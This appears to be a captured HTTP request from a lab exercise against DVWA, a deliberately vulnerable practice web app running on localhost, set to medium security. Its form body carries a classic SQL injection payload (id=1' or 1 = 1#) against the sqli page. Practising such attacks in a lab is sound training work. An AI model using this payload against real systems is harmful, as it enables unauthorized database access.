 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gckccqejk1ks9t2auitao6s38m
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1' or 1 = 1#&Submit=Submit